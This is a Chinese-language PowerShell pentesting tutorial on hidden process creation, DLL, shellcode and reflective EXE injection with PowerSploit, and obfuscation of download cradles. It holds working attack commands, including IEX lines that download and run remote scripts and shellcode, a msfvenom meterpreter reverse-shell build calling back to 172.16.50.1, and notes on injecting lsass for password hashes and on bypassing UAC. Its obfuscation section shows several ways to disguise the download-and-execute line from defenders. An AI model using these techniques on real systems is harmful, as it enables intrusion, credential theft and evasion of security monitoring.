
最后我们在看一个我们用的最多的API例子:进程创建,我们需要远程创建一个没有窗口而去token由我们指定的进程,至于为什么要这么干大家可以自己领悟。那么CreateProcess API就能满足我们的需求,我们来看一个简单的例子:
Add-Type -TypeDefinition @" using System; using System.Diagnostics; using System.Runtime.InteropServices; [StructLayout(LayoutKind.Sequential)] public struct PROCESS_INFORMATION { public IntPtr hProcess; public IntPtr hThread; public uint dwProcessId; public uint dwThreadId; } [StructLayout(LayoutKind.Sequential, CharSet = CharSet.Unicode)] public struct STARTUPINFO { public uint cb; public string lpReserved; public string lpDesktop; public string lpTitle; public uint dwX; public uint dwY; public uint dwXSize; public uint dwYSize; public uint dwXCountChars; public uint dwYCountChars; public uint dwFillAttribute; public uint dwFlags; public short wShowWindow; public short cbReserved2; public IntPtr lpReserved2; public IntPtr hStdInput; public IntPtr hStdOutput; public IntPtr hStdError; } [StructLayout(LayoutKind.Sequential)] public struct SECURITY_ATTRIBUTES { public int length; public IntPtr lpSecurityDescriptor; public bool bInheritHandle; } public static class Kernel32 { [DllImport("kernel32.dll", SetLastError=true)] public static extern bool CreateProcess( string lpApplicationName, string lpCommandLine, ref SECURITY_ATTRIBUTES lpProcessAttributes, ref SECURITY_ATTRIBUTES lpThreadAttributes, bool bInheritHandles, uint dwCreationFlags, IntPtr lpEnvironment, string lpCurrentDirectory, ref STARTUPINFO lpStartupInfo, out PROCESS_INFORMATION lpProcessInformation); } "@ # StartupInfo Struct $StartupInfo = New-Object STARTUPINFO $StartupInfo.dwFlags = 0x00000001 # STARTF_USESHOWWINDOW $StartupInfo.wShowWindow = 0x0000 # SW_HIDE $StartupInfo.cb = [System.Runtime.InteropServices.Marshal]::SizeOf($StartupInfo) # Struct Size # ProcessInfo Struct $ProcessInfo = New-Object PROCESS_INFORMATION # SECURITY_ATTRIBUTES Struct (Process & Thread) $SecAttr = New-Object SECURITY_ATTRIBUTES $SecAttr.Length = [System.Runtime.InteropServices.Marshal]::SizeOf($SecAttr) # CreateProcess In CurrentDirectory $GetCurrentPath = (Get-Item -Path "." -Verbose).FullName # Call CreateProcess [Kernel32]::CreateProcess("C:WindowsSystem32cmd.exe", "/c calc.exe", [ref] $SecAttr, [ref] $SecAttr, $false, 0x08000000, [IntPtr]::Zero, $GetCurrentPath, [ref] $StartupInfo, [ref] $ProcessInfo) |out-null
其中窗口问题是在$StartupInfo.wShowWindow = 0x0000 # SW_HIDE这里解决的,下面是测试效果:
powershell(9)-Dll注入&shellcode注入&exe注入
理解DLL
首先我们需要知道我们在启动一个程序的时候并没有把所有的需要用到的数据或者文件运行起来,而是只运行了关键部分,那么当我们需要调用到某一功能时再通过DLL来动态链接,不需要时就可以卸载,使得程序不显得臃肿。
DLL注入是什么
DLL注入就是将代码插入/注入到正在运行的进程中的过程。我们注入的代码是动态链接库(DLL)的形式。为什么可以做到这一点?因为DLL(如UNIX中的共享库)是在运行时根据需要来进行加载。在这个项目中,我将只使用DLL,但是实际上还可以使用其他各种形式(任何PE文件、shellcode/assembly等)来“注入”代码,这些在恶意软件中非常常见。
当然你需要有对应的权限才能进行对某些进程的注入,一般来说,常用技术是注入“lsass.exe”进程以获取密码哈希值。恶意软件也广泛使用代码注入技术,例如,运行shellcode、运行PE文件或将DLL加载到另一个进程的内存中以隐藏自身,等等。
DLL注入场景
我们来简单的分析一下我们可能遇到的场景:比如我们目前有一台Win2008的机器,目前有两个用户登陆到机器上分别用户A和B,比如我们A用户想看到B用户的桌面是不能实现的(WIndows中的Session隔离机制),我们想要进入到B用户桌面可以通过Dll注入到B用户的Explore进程下,拥有这个进程下的Token使用createremotethread创建线程,去打开桌面。这就是我们DLl注入的利用场景,但是需要注意的是我们只能从高权限往低权限切(好像是废话…),说到高往低权限切换,就简单的提一下UAC…
UAC
简单来说,这就是个Windows的保护机制,直观感受就是当你打开某些程序的时候会有一个弹框让你确认是否给权限,就像这样
-
使用wusa.exe
-
Dll劫持
-
IFileOperation-COM对象具体细节大家可自行百度,这里只做提及,最后推荐注入explorer.exe这样的进程,只要操作系统在运行这个进程能稳定的让我们注入。
我们再来看看MSF提供的UAC绕过:
Powershell-DLL注入
那么对于DLL注入技术不是我们的重点,我们主要是利用Powershell使用已有的工具进行DLL注入,那么Powersploit中的Invoke-DllInjection已经完成对于DLL注入的利用,我们先来看看利用的过程:
-
利用IEX下载脚本下载脚本通过下面的语句即可下载:
IEX(New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/CodeExecution/Invoke-DllInjection.ps1")此时,代码已经被运行。 -
通过MSF生成恶意DLL
-
通过Ps加载DLL完成利用首先我们查看一个我们当前用户能注入的进程,我们选用explorer进程来进行注入
下面是执行成功的结果
最后我们可以看到msf返回一个会话:
Powershell-ShellCode注入
上面的DLL注入是比较主流的利用方式,但是我们还可以直接注入我们的shellcode进进程,同样也能在powersploit找到对于的代码:Invoke-Shellcode,我们先来看看利用过程:
-
利用IEX下载脚本
IEX(New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/CodeExecution/Invoke-Shellcode.ps1") -
通过MSF生成恶意代码
之后通过Web下载的方式来导入shellcode
IEX(New-Object Net.WebClient).DownloadString("http://172.16.50.1/test") -
通过Ps加载shellcode完成利用执行代码

Invoke-Shellcode -Shellcode ($buf)就可以执行代码了,但这样的方式是注入到当前的powershell进程,我们可以通过-processid参数指定我们要注入的进程,但同样需要注意的是用户是否有权限对对应的进程进行注入,Invoke-Shellcode -Shellcode ($buf) -ProcessID 2344,还有一点需要注意的是这个脚本是无法验证32位系统还是64位系统,所以需要大家自己去验证之后再进行注入。
Powershell-EXE注入
下面介绍的这个脚本是我非常喜欢使用的脚本:反射型PE或者Dll注入,这个脚本能够直接注入我们的EXE文件当然Dll也可以,在我们实际的渗透测试过程中帮助非常大。

这里我们来简单操作一下这个过程:首先生成msf马msfvenom -p windows/x64/meterpreter_reverse_tcp -e -i 3 LHOST=172.16.50.1 LPORT=2333 -f exe -o ~/shell.exe之后再通过下面的注入
$PEBytes = [IO.File]::ReadAllBytes('.Desktoppowershellshell.exe')
Invoke-ReflectivePEInjection -PEBytes $PEBytes -ForceASLR

powershell(10)-混淆
Powershell的混淆目前已经使用的越来越多,国内外也有了较多的研究,在今年的BH大会上也有对应的议题,关注点是反混淆,那么里面的一些姿势很值得我们学习,我们提供一些混淆实例,来让大家对于PS的混淆做到一个初步了解,也为防御混淆提供一些思路。
实例
在混淆之前,先看看powershell编码执行的方式。
-EC,-EncodedCommand,-EncodedComman,-EncodedComma,-EncodedComm,......,Enc,-En,E那么这些参数都可以让代码编码执行,可见我们的混淆的选择是非常多的,而防御起来就越难。
我们在攻击时经常会远程下载代码脚本执行,这里基于这样的一条标准的下载文件命令来进行变形混淆。Invoke-Expression (New-Object System.Net.WebClient).DownloadString("http://127.0.0.1/powershell")
简单处理我们刚才的命令:Invoke-Expression (New-Object System.Net.WebClient).DownloadString("http://127.0.0.1/powershell")
-
去掉System关键字
Invoke-Expression (New-Object Net.WebClient).DownloadString("http://127.0.0.1/powershell") -
使用字符串连接+号连接
Invoke-Expression (New-Object Net.WebClient).DownloadString("ht"+"tp://127.0.0.1/powershell") -
使用Invoke方法`Invoke-Expression (New-Object Net.WebClient).(“DownloadString”).Invoke(‘h’+’ttp://127.0.0.1/powershell’)ds.Invoke(‘h’+’ttp://127.0.0.1/powershell’)`
-
变量替代
IEX $test=New-Object Net.WebClient;$test.DownloadString('h'+'ttp://127.0.0.1/powershell') -
关键字使用单双引号引起来
Invoke-Expression (New-Object Net.WebClient)."DownloadString"('h'+'ttp://127.0.0.1/powershell') -
转义符号
Invoke-Expression (New-Object Net.WebClient)."D`o`wn`l`oad`Str`in`g"('h'+'ttp://7ell.me/power') -
$re= ")'1/1.0.0.721//:ptth'(gnirtSdaolnwoD.)tneilCbeW.teN tcejbO-weN("; IEX ($re[-1..-($re.Length)] -Join '') | IEX -
编码执行
$command = "Write-Host ‘Hello World!’"
$bytes = [System.Text.Encoding]::Unicode.GetBytes($command)
$encodedCommand = [Convert]::ToBase64String($bytes)
powershell.exe -EncodedCommand $encodedCommand
IEX
我们使用的代码很多都使用Invoke-Expression/IEX命令,
Invoke-Expression/IEX命令是很常用的一个命令, 运行一个以字符串形式提供的PowerShell表达式。
这里也先看看代替IEX的各种执行方式-
&(GAL I*X): 通过别名的方式来进行编码 -
Command I*e-E*: 通过command的方式来进行编码 -
$ExecutionContext.InvokeCommand.GetCmdlets('I*e-E*')使用环境变量等等 - …
-
工具
那么讲了这么多,其实只是给大家讲了一下有这种编码方式,对于蓝队来说需要更深入的掌握,当让red team需要掌握的就更多了,下面给大家介绍几款混淆和编码框架供大家学习。
Invoke-Obfuscation
下载地址:https://github.com/danielbohannon/Invoke-Obfuscation
这个工具呢已经有dalao在freebuf上写过相关是使用方法—-http://www.freebuf.com/sectool/136328.html

